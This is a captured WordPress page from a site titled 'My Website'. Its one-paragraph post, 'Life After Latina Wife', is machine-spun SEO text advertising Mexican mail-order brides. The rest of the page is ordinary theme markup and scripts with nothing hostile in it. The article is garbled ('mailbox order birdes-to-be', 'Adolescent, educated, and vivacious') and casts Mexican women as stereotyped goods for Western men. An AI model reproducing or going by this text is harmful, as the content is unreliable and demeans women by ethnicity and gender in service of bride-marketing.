

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gpcpetro.com/index.php/2022/06/30/life-after-latina-wife/
body_size: 14449
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Life After Latina Wife &#8211; My Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Feed" href="https://gpcpetro.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Comments Feed" href="https://gpcpetro.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Website &raquo; Life After Latina Wife Comments Feed" href="https://gpcpetro.com/index.php/2022/06/30/life-after-latina-wife/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gpcpetro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gpcpetro.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='templately-editor-css'  href='https://gpcpetro.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.3.3' media='all' />
<link rel='stylesheet' id='wpforms-full-css'  href='https://gpcpetro.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4' media='all' />
<link rel='stylesheet' id='5e7ce35e6-css'  href='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1763418589' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/style.css?ver=1.5' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
			}
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.5' media='print' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.5.7' media='all' />
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://gpcpetro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://gpcpetro.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://gpcpetro.com/index.php/wp-json/wp/v2/posts/4569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gpcpetro.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gpcpetro.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://gpcpetro.com/index.php/2022/06/30/life-after-latina-wife/" />
<link rel='shortlink' href='https://gpcpetro.com/?p=4569' />
<link rel="alternate" type="application/json+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F30%2Flife-after-latina-wife%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gpcpetro.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgpcpetro.com%2Findex.php%2F2022%2F06%2F30%2Flife-after-latina-wife%2F&#038;format=xml" />
<link rel="pingback" href="https://gpcpetro.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-4569 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation elementor-default elementor-kit-4">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://gpcpetro.com/">My Website</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-78"><a href="https://gpcpetro.com/">Home</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://gpcpetro.com/index.php/service/">Services</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://gpcpetro.com/index.php/product/">Products</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://gpcpetro.com/index.php/our-experience/">Our Experience</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://gpcpetro.com/index.php/about-us/">About Us</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://gpcpetro.com/index.php/contact-us/">Contact Us</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-4569" class="post-4569 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title"><h1>Life After Latina Wife</h1></h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Your mailbox order birdes-to-be website on-line has completely fully totally different net pages than the matrimonial websites. The internet nowadays guarantees extra alternatives than ever before to meet overseas women regardless of where you reside, and this contains solo Mexican young women. Adolescent, educated, and vivacious, youre keen on to these Mexicans and uncover a bride for yourself. Questioning what it’s about Mexican ladies which enables these folks so becoming a member of to Traditional western men? Allow me to share the three issues you will immediately discover as regards to the women of Mexico when you connect with them. Mailorder brides out of Mexico worth males with clear ideas and goals, making them come to feel confident and guarded.</p>
